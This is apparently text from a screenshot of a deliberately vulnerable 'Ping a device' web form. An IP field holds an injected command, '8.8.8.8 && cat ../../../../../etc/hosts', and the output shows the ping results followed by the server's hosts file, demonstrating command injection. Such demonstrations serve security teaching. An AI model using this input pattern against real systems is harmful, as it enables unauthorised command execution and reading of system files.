 Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=13.896 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=13.039 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=13.420 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=12.935 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 12.935/13.323/13.896/0.377 ms
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25   c025e876d47c